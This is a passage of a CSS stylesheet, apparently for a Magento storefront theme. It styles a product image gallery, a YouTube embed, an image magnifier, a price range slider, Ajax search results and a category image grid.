  transition: transform 100ms ease-in-out;
}
.breeze-gallery .stage {
  display: flex;
  justify-content: center;
  align-items: center;
  position: relative;
  overflow: visible !important;
}
.breeze-gallery .stage > div:first-child,
.breeze-gallery .stage .main-image-wrapper,
.breeze-gallery .stage .main-image-wrapper > picture {
  position: relative;
  cursor: zoom-in;
  display: flex;
  width: 100%;
  justify-content: center;
  align-items: flex-start;
}
.breeze-gallery .video-wrapper {
  display: flex;
  cursor: default !important;
  position: absolute !important;
  z-index: 10;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  align-items: center !important;
}
.breeze-gallery .video-wrapper + * {
  opacity: 0;
}
.breeze-gallery .images .item.video,
.breeze-gallery .stage.video .main-image-wrapper {
  cursor: pointer;
}
.breeze-gallery .images .item.video::before,
.breeze-gallery .stage.video .main-image-wrapper::before {
  transform: scale(1.3);
  pointer-events: all;
}
.breeze-gallery .images .item.video:hover::before,
.breeze-gallery .stage.video .main-image-wrapper:hover::before {
  transform: scale(1.3) translateX(2px);
}
.breeze-gallery .thumbnails {
  display: flex;
  flex-direction: var(--gallery-thumbs-direction, row);
  flex-grow: 0;
  flex-shrink: 0;
  gap: 5px;
  margin: 5px 0 0;
  overflow: auto;
  scroll-behavior: smooth;
  padding-bottom: 12px;
}
.breeze-gallery .thumbnails::-webkit-scrollbar {
  width: 6px;
  height: 6px;
}
.breeze-gallery .thumbnails::-webkit-scrollbar-track {
  background-color: rgb(var(--scrollbar-bg, 230, 230, 230));
  border-radius: 10px;
}
.breeze-gallery .thumbnails::-webkit-scrollbar-thumb {
  background-color: rgb(var(--scrollbar-color, 200, 200, 200));
  border-radius: 10px;
}
.breeze-gallery .thumbnails.hidden {
  display: none;
}
.breeze-gallery .thumbnails img {
  filter: contrast(95%);
}
.breeze-gallery .thumbnails .item {
  background: rgba(var(--muted-bg, 244, 244, 244));
}
.breeze-gallery .thumbnails .item:focus {
  outline: none;
}
.breeze-gallery .thumbnails .item::after {
  content: '';
  position: absolute;
  pointer-events: none;
  inset: 0;
}
.breeze-gallery .thumbnails .item.active::after {
  box-shadow: inset 0 0 0 2px #ff7a0e;
}
.breeze-gallery:not(.opened) .thumbnails.dots {
  gap: 0;
  justify-content: center;
  overflow: visible;
  z-index: 101;
  margin: 16px 0 0;
}
.breeze-gallery:not(.opened) .thumbnails.dots img {
  display: none;
}
.breeze-gallery:not(.opened) .thumbnails.dots .item {
  background: transparent;
  width: 24px;
  height: 24px;
}
.breeze-gallery:not(.opened) .thumbnails.dots .item::after {
  box-shadow: 0 0 0 1px #ffffff;
  background: #e6e6e6;
  inset: 7px;
}
.breeze-gallery:not(.opened) .thumbnails.dots .item,
.breeze-gallery:not(.opened) .thumbnails.dots .item::after {
  border-radius: 9999px;
}
.breeze-gallery:not(.opened) .thumbnails.dots .item.active::after {
  box-shadow: 0 0 0 1px #ffffff;
  background: #ff7a0e;
}
.breeze-gallery.expanded:not(.opened) .stage,
.breeze-gallery.expanded:not(.opened) .thumbnails {
  display: none;
}
.breeze-gallery.expanded.opened .images {
  display: none;
}
.breeze-gallery .images {
  --gallery-columns-count: 1;
  --gallery-columns-gap: 10px;
  display: flex;
  position: relative;
  gap: var(--gallery-columns-gap);
  overflow: auto;
  scroll-snap-type: x mandatory;
  scroll-snap-stop: always;
}
.breeze-gallery .images .item {
  max-width: 100%;
  scroll-snap-align: center;
  text-align: center;
  cursor: zoom-in;
}
.breeze-gallery.slider .action.skip {
  display: none;
}
.breeze-gallery.slider .images {
  flex-wrap: nowrap !important;
  overflow: auto !important;
  scrollbar-width: none;
}
.breeze-gallery.slider .images.slick-initialized:has(:focus-visible) {
  overflow: visible !important;
}
.breeze-gallery.slider .images .slick-list {
  gap: var(--gallery-columns-gap);
}
.breeze-gallery.slider .images .slick-list:focus-visible {
  outline-offset: 0;
}
.breeze-gallery.slider .images .slick-arrow {
  z-index: 110;
}
.breeze-gallery.slider .thumbnails:not(.hidden) {
  display: flex !important;
  scrollbar-width: none;
  position: relative;
  overflow: hidden;
}
.breeze-gallery.slider .thumbnails .slick-list {
  gap: 5px;
  flex-direction: var(--gallery-thumbs-direction, row);
}
.breeze-gallery.slider .thumbnails .slick-arrow {
  transition: opacity var(--transition-duration);
  top: calc(50% - 12px / 2);
}
.breeze-gallery .action.skip {
  position: absolute;
  z-index: 50;
  width: 100%;
  outline-offset: 0;
  background: rgb(var(--base-bg, 255, 255, 255));
}
.breeze-gallery.opened .action.skip {
  display: none;
}
.breeze-gallery.caption [data-caption]:not([data-caption=""])::after {
  content: attr(data-caption);
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  padding: 1px 5px;
  background: rgb(var(--base-bg, 255, 255, 255));
}
.breeze-gallery.opened {
  top: 0;
  left: 0;
  position: fixed;
  z-index: 999;
  width: 100%;
  height: 100dvh;
  padding: 10px;
  box-sizing: border-box;
  background: rgb(var(--base-bg, 255, 255, 255));
}
.breeze-gallery.opened .close {
  background: rgba(var(--base-bg, 255, 255, 255), .6);
  display: block;
  right: 3px;
  top: 3px;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 45px;
  height: 45px;
}
.breeze-gallery.opened .controls {
  visibility: visible;
}
.breeze-gallery.opened .stage {
  flex-grow: 1;
  overflow: hidden !important;
}
.breeze-gallery.opened .stage:not(.video) .main-image-wrapper {
  cursor: default;
}
.breeze-gallery.opened .stage > div:first-child,
.breeze-gallery.opened .stage > div:first-child picture {
  margin: 0 auto;
  max-height: 100%;
}
.breeze-gallery.opened .stage > div:first-child,
.breeze-gallery.opened .stage > div:first-child picture,
.breeze-gallery.opened .stage > div:first-child .main-image-wrapper {
  align-items: normal;
}
.breeze-gallery.opened .stage > div:first-child img {
  object-fit: contain;
}
.breeze-gallery.opened .thumbnails.hidden {
  display: flex;
}
@media (orientation: landscape) {
  .breeze-gallery.opened {
    flex-direction: row;
    align-items: flex-start;
    justify-content: flex-end;
    --gallery-thumbs-direction: column;
  }
  .breeze-gallery.opened .thumbnails {
    flex-wrap: nowrap;
    order: -1;
    max-height: 550px;
    margin: 0 5px 0 0;
    padding-right: 5px;
    padding-bottom: 0;
    overflow-y: overlay;
  }
  .breeze-gallery.opened .thumbnails .slick-arrow {
    transform: translateX(calc(-50% - 5px / 2));
    height: 40px;
    width: 80px;
  }
  .breeze-gallery.opened .thumbnails .slick-prev {
    top: 0;
    left: 50%;
  }
  .breeze-gallery.opened .thumbnails .slick-prev::before {
    transform: rotate(-90deg);
  }
  .breeze-gallery.opened .thumbnails .slick-next {
    bottom: 0;
    top: auto;
    left: 50%;
    right: auto;
  }
  .breeze-gallery.opened .thumbnails .slick-next::before {
    transform: rotate(90deg);
  }
  .breeze-gallery.opened .stage {
    height: 100%;
    flex-shrink: 1;
  }
  .breeze-gallery.opened .thumbnails {
    max-height: none !important;
    height: 100%;
    justify-content: flex-start;
  }
}
lite-youtube {
  background-color: #000;
  position: relative;
  display: block;
  contain: content;
  background-position: center center;
  background-size: cover;
  cursor: pointer;
  max-width: 720px;
}
/* gradient */
lite-youtube::before {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  background-image: url([data-uri]);
  background-position: top;
  background-repeat: repeat-x;
  height: 60px;
  padding-bottom: 50px;
  width: 100%;
  transition: all 0.2s cubic-bezier(0, 0, 0.2, 1);
}
/* responsive iframe with a 16:9 aspect ratio
        thanks https://css-tricks.com/responsive-iframes/
    */
lite-youtube::after {
  content: "";
  display: block;
  padding-bottom: calc(100% / (16 / 9));
}
lite-youtube > iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  border: 0;
}
/* play button */
lite-youtube > .lty-playbtn {
  display: block;
  /* Make the button element cover the whole area for a large hover/click target… */
  width: 100%;
  height: 100%;
  /* …but visually it's still the same size */
  background: no-repeat center/68px 48px;
  /* YT's actual play button svg */
  background-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 68 48"><path d="M66.52 7.74c-.78-2.93-2.49-5.41-5.42-6.19C55.79.13 34 0 34 0S12.21.13 6.9 1.55c-2.93.78-4.63 3.26-5.42 6.19C.06 13.05 0 24 0 24s.06 10.95 1.48 16.26c.78 2.93 2.49 5.41 5.42 6.19C12.21 47.87 34 48 34 48s21.79-.13 27.1-1.55c2.93-.78 4.64-3.26 5.42-6.19C67.94 34.95 68 24 68 24s-.06-10.95-1.48-16.26z" fill="red"/><path d="M45 24 27 14v20" fill="white"/></svg>');
  position: absolute;
  cursor: pointer;
  z-index: 1;
  filter: grayscale(100%);
  transition: filter 0.1s cubic-bezier(0, 0, 0.2, 1);
  border: 0;
}
lite-youtube:hover > .lty-playbtn,
lite-youtube .lty-playbtn:focus {
  filter: none;
}
/* Post-click styles */
lite-youtube.lyt-activated {
  cursor: unset;
}
lite-youtube.lyt-activated::before,
lite-youtube.lyt-activated > .lty-playbtn {
  opacity: 0;
  pointer-events: none;
}
.lyt-visually-hidden {
  clip: rect(0 0 0 0);
  clip-path: inset(50%);
  height: 1px;
  overflow: hidden;
  position: absolute;
  white-space: nowrap;
  width: 1px;
}
body > .breeze-block-loader {
  position: fixed !important;
}
:root {
  --magnifier-gap: var(--gallery-columns-gap, 10px);
}
.image-magnifier-lens,
.image-magnifier-stage {
  direction: ltr;
  pointer-events: none;
  overflow: hidden;
  opacity: 0;
  visibility: visible !important;
  box-shadow: 0 2px 7px rgba(0, 0, 0, 0.1), 0 1px 6px rgba(0, 0, 0, 0.06);
}
.image-magnifier-lens.magnifier-active,
.image-magnifier-stage.magnifier-active {
  opacity: 1;
}
.image-magnifier-lens div,
.image-magnifier-stage div {
  transform: translate3d(0, 0, 0);
  background: #fff;
  display: flex;
  align-items: center;
  justify-content: center;
}
.image-magnifier-lens img[src=''],
.image-magnifier-stage img[src=''] {
  opacity: 0;
}
.image-magnifier-lens {
  border: 1px solid rgba(0, 0, 0, 0.4);
}
.image-magnifier-lens.circle {
  border-radius: 9999px;
}
.image-magnifier-lens div {
  background: rgba(255, 255, 255, 0.4);
}
.image-magnifier-stage {
  z-index: 999;
  background: #fff;
}
.image-magnifier-stage div {
  transition: 100ms transform ease-out;
}
@media (prefers-reduced-motion) {
  .image-magnifier-stage div {
    transition: none;
  }
}
.magnifier .breeze-gallery:not(.opened) .stage,
.magnifier .breeze-gallery .images {
  -webkit-touch-callout: none;
}
.magnifier .main-image,
.magnifier .images .item > img {
  backface-visibility: hidden;
  transition: filter 100ms linear;
}
.magnifier-stage-inner .image-magnifier-lens {
  opacity: 0;
}
.magnifier-stage-inner .image-magnifier-stage {
  box-shadow: none;
}
.magnifier-stage-inner:has(.stage .loading-mask) .image-magnifier-stage {
  opacity: 0;
}
.magnifier-stage-inner .breeze-gallery .next,
.magnifier-stage-inner .breeze-gallery .prev {
  z-index: 1000;
}
.magnifier-stage-inner.magnifier-active .product.media .main-image-wrapper {
  z-index: 100;
}
:not(.magnifier-stage-inner).magnifier-active .product.media .stage,
:not(.magnifier-stage-inner).magnifier-active .product.media .images .item {
  z-index: 100;
}
.magnifier-active .product.media .main-image,
.magnifier-active .product.media .images .magnifier-active img {
  filter: grayscale(100%) opacity(60%);
}
.magnifier-active .product.media .images .magnifier-active .image-magnifier-lens img {
  filter: none;
}
.jarallax-container video,
.jarallax-container iframe {
  opacity: 0;
  transition: 80ms opacity ease-in;
}
.jarallax-container video[style*="translate3d"],
.jarallax-container iframe[style*="translate3d"] {
  opacity: 1;
}
.block.filter range-slider {
  width: 100%;
}
range-slider {
  --thumb-width: 16px;
  --thumb-height: var(--thumb-width);
  --thumb-mobile-width: calc(var(--thumb-width) * var(--thumb-mobile-scale));
  --thumb-mobile-height: calc(var(--thumb-height) * var(--thumb-mobile-scale));
  --thumb-border: 1px solid #fff;
  --thumb-border-radius: 999px;
  --thumb-bg: 10 89 254;
  --thumb-mobile-scale: 1.4;
  --track-height: 4px;
  --track-border-radius: var(--thumb-border-radius);
  --track-bg: 234 234 234;
  position: relative;
  display: inline-block;
}
range-slider input {
  margin: 0;
  width: 100%;
  -webkit-appearance: none;
}
range-slider input:focus {
  outline: 0;
}
range-slider::before,
range-slider input::-webkit-slider-runnable-track {
  background: rgb(var(--track-bg));
  height: var(--track-height);
  border-radius: var(--track-border-radius);
}
range-slider input::-webkit-slider-thumb {
  -webkit-appearance: none;
  cursor: pointer;
  background: rgba(var(--thumb-bg) / .9);
  border: var(--thumb-border);
  border-radius: var(--thumb-border-radius);
  height: var(--thumb-height);
  width: var(--thumb-width);
  margin-top: calc(var(--track-height) / 2 - var(--thumb-height) / 2);
  transition: box-shadow 200ms ease-out;
}
@media (pointer: coarse) {
  range-slider input::-webkit-slider-thumb {
    --thumb-height: var(--thumb-mobile-height);
    --thumb-width: var(--thumb-mobile-width);
  }
}
range-slider input:focus::-webkit-slider-thumb,
range-slider input:active::-webkit-slider-thumb {
  box-shadow: 0 0 0 3px rgba(var(--thumb-bg) / .2);
}
range-slider input::-moz-range-thumb {
  -webkit-appearance: none;
  cursor: pointer;
  background: rgba(var(--thumb-bg) / .9);
  border: var(--thumb-border);
  border-radius: var(--thumb-border-radius);
  height: var(--thumb-height);
  width: var(--thumb-width);
  margin-top: calc(var(--track-height) / 2 - var(--thumb-height) / 2);
  transition: box-shadow 200ms;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}
range-slider input:focus::-moz-range-thumb {
  box-shadow: 0 0 0 3px rgba(var(--thumb-bg) / .2);
}
range-slider .filler {
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}
range-slider .range {
  position: absolute;
  left: 0;
  top: 50%;
  height: 0 !important;
  overflow: visible;
}
range-slider .range::-webkit-slider-thumb {
  position: relative;
  z-index: 2;
}
range-slider .range:first-child::-webkit-slider-thumb {
  z-index: 3;
}
@-moz-document url-prefix() {
  range-slider .range::-moz-range-track {
    background: transparent !important;
  }
  range-slider::before {
    content: '';
    width: 100%;
    position: absolute;
    top: calc(50% - var(--track-height) / 2);
  }
  range-slider .range {
    top: calc(50% + 20px);
  }
  range-slider .range::-moz-range-thumb {
    transform: translateY(-20px);
  }
}
:root {
  --animation-slide-in: slideIn 600ms cubic-bezier(0, 0, 0.3, 1) forwards;
}
@media (prefers-reduced-motion: no-preference) {
  .js #html-body.scroll-reveal-enabled .scroll-reveal {
    opacity: .01;
    visibility: hidden;
    will-change: opacity, transform, visibility;
  }
  .js #html-body.scroll-reveal-enabled .scroll-reveal.reveal-slide-in {
    transform: translateY(2rem);
  }
  .js #html-body.scroll-reveal-enabled .scroll-reveal.reveal-ready {
    visibility: visible;
    animation: var(--animation, var(--animation-slide-in));
    animation-delay: calc(var(--animation-order) * 75ms);
  }
  /* Fixed unclickable elements in Safari 18 */
  @supports (font: -apple-system-body) and (-webkit-appearance: none) {
    .js #html-body.scroll-reveal-enabled .scroll-reveal {
      visibility: visible;
    }
  }
  .scroll-reveal-container .pagebuilder-slider > [data-content-type="slide"] .pagebuilder-poster-content > div > *,
  .scroll-reveal-container .pagebuilder-slider > [data-content-type="slide"] .pagebuilder-poster-content > button,
  .scroll-reveal-container .pagebuilder-slider > [data-content-type="slide"] .pagebuilder-collage-content > div > *,
  .scroll-reveal-container .pagebuilder-slider > [data-content-type="slide"] .pagebuilder-collage-content > button {
    animation: none !important;
  }
}
.scroll-reveal-finished {
  opacity: 1 !important;
  visibility: visible !important;
  animation: none !important;
  transform: none !important;
  will-change: unset !important;
}
@keyframes slideIn {
  from {
    transform: translateY(2rem);
    opacity: .01;
  }
  to {
    transform: translateY(0);
    opacity: 1;
  }
}
.breeze div[data-content-type='slider'] {
  visibility: visible;
}
.breeze div[data-content-type='slider'] [data-content-type='slide'] + [data-content-type='slide'] {
  height: initial;
  min-height: inherit;
}
.breeze div[data-content-type='slider'] {
  display: flex;
  position: relative;
  overflow-x: auto;
}
.breeze div[data-content-type='slider'] [data-content-type='slide'] {
  width: 100%;
  flex: none;
  scroll-snap-align: center;
  scroll-snap-stop: always;
}
.breeze .pagebuilder-slider,
.breeze .slick-list {
  -ms-overflow-style: none;
  scrollbar-width: none;
}
.breeze .pagebuilder-slider::-webkit-scrollbar,
.breeze .slick-list::-webkit-scrollbar {
  display: none;
}
.breeze .slick-list {
  display: flex;
  width: 100%;
  overflow-x: auto;
  scroll-snap-type: x mandatory;
}
.breeze .slick-list:focus-visible {
  outline-offset: -4px;
}
.breeze .slick-list > div {
  flex-shrink: 0;
}
.breeze .slick-list [data-page-start]:not([data-content-type='slide']) {
  scroll-snap-align: start;
  scroll-snap-stop: always;
}
.breeze .slick-dots {
  position: absolute;
  bottom: 6px;
  left: 50%;
  transform: translateX(-50%);
}
.breeze .slick-dots li {
  z-index: 5;
}
.breeze .slick-initialized .slick-list {
  scroll-behavior: smooth;
}
.breeze .slick-initialized .action.skip {
  position: absolute;
  z-index: 50;
  top: 4px;
  left: 4px;
  padding: 5px;
  height: auto;
  background: #fff;
}
.breeze .slick-initialized .anchor.skip {
  position: absolute;
  bottom: 0;
}
@media (min-width: 1024px) {
  .breeze div[data-content-type='slider'].containered {
    opacity: 0;
    transition: 180ms opacity ease-in-out;
  }
  .breeze div[data-content-type='slider'].containered.slick-initialized {
    opacity: 1;
  }
  .breeze div[data-content-type='slider'].containered .slick-list,
  .breeze div[data-content-type='slider'].containered:not(.slick-initialized):not(:has(.slick-list)) {
    gap: var(--gap, 5px);
    scroll-snap-type: x mandatory;
  }
  .breeze div[data-content-type='slider'].containered .slick-list:not(:has([data-clone]))::before,
  .breeze div[data-content-type='slider'].containered:not(.slick-initialized):not(:has(.slick-list))::before,
  .breeze div[data-content-type='slider'].containered .slick-list:not(:has([data-clone]))::after,
  .breeze div[data-content-type='slider'].containered:not(.slick-initialized):not(:has(.slick-list))::after {
    content: '';
    width: 1000px;
    flex-shrink: 0;
  }
  .breeze div[data-content-type='slider'].containered [data-content-type='slide'],
  .breeze div[data-content-type='slider'].containered .slick-dots {
    max-width: var(--container-max-width, 1240px);
  }
}
.block-swissup-ajaxsearch-results,
.block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-dropdown {
  background: #ffffff;
  border: 0;
  border-radius: 2px;
  margin: 10px 0 0;
  box-shadow: 0 3px 17px rgba(0, 0, 0, 0.15);
  padding: 6px;
  box-sizing: border-box;
}
.block-swissup-ajaxsearch-results::before,
.block-swissup-ajaxsearch-results::after,
.block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-dropdown::before,
.block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-dropdown::after {
  content: '';
  position: absolute;
  display: block;
  border-bottom-style: solid;
  height: 0;
  width: 0;
}
.block-swissup-ajaxsearch-results::before,
.block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-dropdown::before {
  right: 9px;
  top: -12px;
  border: 6px solid transparent;
  border-bottom-color: #ffffff;
  z-index: 99;
}
.block-swissup-ajaxsearch-results::after,
.block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-dropdown::after {
  right: 8px;
  top: -14px;
  border: 7px solid transparent;
  border-bottom-color: #ffffff;
  z-index: 98;
}
.block-swissup-ajaxsearch-results.stick-to-start::before,
.block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-dropdown.stick-to-start::before {
  left: 15px;
}
.block-swissup-ajaxsearch-results.stick-to-start::after,
.block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-dropdown.stick-to-start::after {
  left: 14px;
}
.block-swissup-ajaxsearch-results {
  min-width: 200px;
  font-size: 1.3rem;
}
.block-swissup-ajaxsearch-results .tt-suggestion {
  padding: 4px 10px;
  box-sizing: border-box;
}
.block-swissup-ajaxsearch-results .tt-suggestion.tt-cursor,
.block-swissup-ajaxsearch-results .tt-suggestion:hover {
  background-color: #fafafa;
}
.block-swissup-ajaxsearch-results .notFound-item-info {
  padding: 4px 10px;
}
.block-swissup-ajaxsearch-results .tt-dataset {
  max-height: min(550px, 60dvh);
  overflow-y: auto;
  scroll-behavior: smooth;
  overscroll-behavior-y: contain;
  -webkit-overflow-scrolling: touch;
}
.block-swissup-ajaxsearch-results .tt-dataset::-webkit-scrollbar {
  width: 6px;
  height: 6px;
}
.block-swissup-ajaxsearch-results .tt-dataset::-webkit-scrollbar-track {
  background-color: #ededed;
  border-radius: 4px;
}
.block-swissup-ajaxsearch-results .tt-dataset::-webkit-scrollbar-thumb {
  background-color: #cccccc;
  border-radius: 4px;
}
.block-swissup-ajaxsearch-results .ajaxsearch-title {
  margin: 1rem 0 0.7rem;
  text-transform: uppercase;
}
.block-swissup-ajaxsearch-results .ajaxsearch-header-container {
  width: 100%;
  grid-column: 1 / -1;
  display: flex;
  gap: 4px;
  align-items: center;
  justify-content: space-between;
  padding: 0;
}
.block-swissup-ajaxsearch-results .ajaxsearch-header-container .view-all {
  margin: 1rem 0 0.7rem;
  margin-left: 0;
  margin-right: 0;
}
.block-swissup-ajaxsearch-results .product-item-info-wrapper .product-item-info {
  width: auto;
}
.block-swissup-ajaxsearch-results .product-item-info {
  display: block;
  padding: 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.block-swissup-ajaxsearch-results .product-item-info:first-child {
  border-top: none;
}
.block-swissup-ajaxsearch-results .product-item-info:last-child {
  border-bottom: none;
}
.block-swissup-ajaxsearch-results .product-item-info .product-item-photo {
  padding: 0;
  max-width: 100px;
}
.block-swissup-ajaxsearch-results .product-item-info .product-item-photo,
.block-swissup-ajaxsearch-results .product-item-info .product-item-details {
  display: table-cell;
  vertical-align: top;
}
.block-swissup-ajaxsearch-results .product-item-info .product-item-name {
  margin-bottom: 2px;
}
.block-swissup-ajaxsearch-results .product-item-info .price-box,
.block-swissup-ajaxsearch-results .product-item-info .product-info-stock-sku .sku {
  font-size: 0.85em;
  color: #727272;
}
.block-swissup-ajaxsearch-results .product-item-info-wrapper .ajaxsearch-header-container:not(:has(.view-all)) {
  display: none;
}
.block-swissup-ajaxsearch-results .list .product-item-photo {
  padding: 0 10px 0 0;
}
.block-swissup-ajaxsearch-results .prolabels-wrapper {
  height: auto;
}
@keyframes ajaxsearch-appear {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.block-swissup-ajaxsearch-results .product-item-info,
.block-swissup-ajaxsearch-results .custom-item-info-wrapper {
  opacity: 0;
  animation: 150ms ajaxsearch-appear forwards;
}
.block-swissup-ajaxsearch-results .custom-item-info-wrapper {
  animation-delay: 50ms;
  animation-duration: 500ms;
  padding: 0 5px 15px 10px;
}
.block-swissup-ajaxsearch-results .product-item-info {
  animation-delay: 650ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(12) {
  animation-delay: 600ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(11) {
  animation-delay: 550ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(10) {
  animation-delay: 500ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(9) {
  animation-delay: 450ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(8) {
  animation-delay: 400ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(7) {
  animation-delay: 350ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(6) {
  animation-delay: 300ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(5) {
  animation-delay: 250ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(4) {
  animation-delay: 200ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(3) {
  animation-delay: 150ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(2) {
  animation-delay: 100ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(1) {
  animation-delay: 50ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(0) {
  animation-delay: 0ms;
}
.swissup-ajaxsearch-loading #swissup-ajaxsearch-filter-category,
.page-wrapper #swissup-ajaxsearch-filter-category {
  display: none;
  opacity: 0;
}
.swissup-ajaxsearch-filter-category-wrapper {
  display: none;
}
.block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-dropdown {
  padding: 3px;
}
.block-swissup-ajaxsearch .input-text {
  left: auto;
  right: auto;
  background: #ffffff;
  border: 1px solid #cccccc;
}
.block-swissup-ajaxsearch .input-text:focus {
  border: 1px solid #cccccc;
}
.block-swissup-ajaxsearch .input-inner-wrapper {
  position: relative;
}
.block-swissup-ajaxsearch .actions .action.search {
  position: absolute;
  top: -1000px;
}
.block-swissup-ajaxsearch .actions .action.close {
  text-align: center;
  cursor: pointer;
  display: flex;
  opacity: 0;
  width: 0;
  height: 0;
  overflow: hidden;
}
.block-swissup-ajaxsearch .twitter-typeahead {
  width: 100%;
}
.block-swissup-ajaxsearch .tt-hint {
  color: #999999;
}
.block-swissup-ajaxsearch .loading-mask {
  --spinner-size: 1rem;
  right: 10px;
  left: auto;
  top: 50%;
  transform: translateY(-50%);
  background-color: transparent;
  width: 20px;
  height: 20px;
  padding: 0 !important;
  margin: 0 !important;
}
.block-swissup-ajaxsearch .input-inner-wrapper .close {
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
}
body:has(.filter-active, .pages-item-previous) .easycatalogimg.hide-when-filter {
  display: none;
}
.easycatalogimg-listing {
  list-style: none;
  padding: 0;
  margin: 0;
}
.easycatalogimg-listing li {
  margin: 0;
  padding: 0;
}
.easycatalogimg img {
  width: auto;
  height: auto;
  max-width: 100%;
  vertical-align: bottom;
}
.easycatalogimg a {
  text-decoration: none;
}
.easycatalogimg a:hover {
  text-decoration: underline;
}
.easycatalogimg .link-more {
  font-weight: bold;
}
.easycatalogimg .item {
  box-sizing: border-box;
}
.easycatalogimg .image {
  display: block;
  text-align: center;
}
.easycatalogimg .image + .parent-category,
.easycatalogimg .list-subcategories {
  margin: 10px 12px;
}
@media (min-width: 1024px) {
  .easycatalogimg .image + .parent-category,
  .easycatalogimg .list-subcategories {
    margin: 20px 22px;
  }
}
.easycatalogimg .parent-category {
  font-weight: bold;
}
.easycatalogimg .parent-category-wrapper {
  position: relative;
}
.easycatalogimg .parent-category-wrapper:has(.parent-category-over) {
  background: #8d8d8d;
}
.easycatalogimg .parent-category-top {
  margin: 10px 12px;
  text-align: center;
  font-weight: normal;
  font-size: 1.2em;
}
.easycatalogimg .parent-category-over {
  position: absolute;
  bottom: clamp(10px, 2vw, 40px);
  left: clamp(10px, 2vw, 40px);
  z-index: 10;
}
.easycatalogimg .parent-category-over .name {
  color: #fff;
  text-shadow: 0 2px 10px rgb(0 0 0 / 50%);
}
@media (min-width: 1024px) {
  .easycatalogimg .category-name-bottom .list-subcategories {
    margin-top: -10px;
  }
}
.easycatalogimg .list-subcategories {
  padding: 0;
  list-style: none;
}
.easycatalogimg .list-subcategories li {
  margin: .45em 0;
}
.easycatalogimg-masonry {
  column-gap: 1em;
  column-count: 2;
}
@media (min-width: 1024px) {
  .easycatalogimg-masonry {
    column-gap: 2em;
  }
}
@media (min-width: 768px) {
  .easycatalogimg-masonry.easycatalogimg-cols-2 {
    column-count: 2;
  }
  .easycatalogimg-masonry.easycatalogimg-cols-3 {
    column-count: 3;
  }
  .easycatalogimg-masonry.easycatalogimg-cols-4 {
    column-count: 4;
  }
  .easycatalogimg-masonry.easycatalogimg-cols-5 {
    column-count: 5;
  }
  .easycatalogimg-masonry.easycatalogimg-cols-6 {
    column-count: 6;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .easycatalogimg-masonry.easycatalogimg-cols-5,
  .easycatalogimg-masonry.easycatalogimg-cols-6 {
    column-count: 4;
  }
}
.easycatalogimg-masonry .item {
  background-color: #f7f7f7;
  display: inline-block;
  width: 100%;
  padding: 2px;
  margin: 0 0 1em;
}
@media (min-width: 1024px) {
  .easycatalogimg-masonry .item {
    margin: 0 0 2em;
  }
}
.easycatalogimg-grid {
  display: flex;
  gap: var(--item-gap);
  flex-wrap: wrap;
  margin: 0;
  --item-gap: 0px;
  --item-padding: 10px 10px 30px 10px;
  --item-margin: 0px;
}
[data-content-type="easycatalogimg"].gap-0 .easycatalogimg-grid {
  --item-padding: 0px;
  --item-margin: 0px;
}
.easycatalogimg-grid .item {
  width: calc((100% - var(--item-gap)) / 2 - var(--item-margin) * 2);
  margin: var(--item-margin);
  padding: var(--item-padding);
}
@media (min-width: 768px) {
  .easycatalogimg-grid.easycatalogimg-cols-3 .item {
    width: calc((100% - var(--item-gap) * (3 - 1)) / 3 - var(--item-margin) * 2);
  }
  .easycatalogimg-grid.easycatalogimg-cols-4 .item {
    width: calc((100% - var(--item-gap) * (4 - 1)) / 4 - var(--item-margin) * 2);
  }
  .easycatalogimg-grid.easycatalogimg-cols-5 .item,
  .easycatalogimg-grid.easycatalogimg-cols-6 .item {
    width: calc((100% - var(--item-gap) * 3) / 4 - var(--item-margin) * 2);
  }
}
@media (min-width: 1024px) {
  .easycatalogimg-grid.easycatalogimg-cols-5 .item {
    width: calc((100% - var(--item-gap) * (5 - 1)) / 5 - var(--item-margin) * 2);
  }
  .easycatalogimg-grid.easycatalogimg-cols-6 .item {
    width: calc((100% - var(--item-gap) * (6 - 1)) / 6 - var(--item-margin) * 2);
  }
}
.easycatalogimg-departments .easycatalogimg a {
  color: #333;
}
.easycatalogimg-departments .easycatalogimg .list-subcategories {
  font-size: .85em;
}
.easycatalogimg-departments .easycatalogimg .list-subcategories a {
  color: #444;
}
/**
     * Describe spinner
     */
@keyframes easytabs-spin {
  to {
    transform: rotate(360deg);
  }
}
.product.data.items .item.content::before {
  opacity: 0;
  transition: opacity 0.6s ease-in-out;
}
.product.data.items .item.content[aria-busy=true] {
  position: relative;
  min-height: 75px;
}
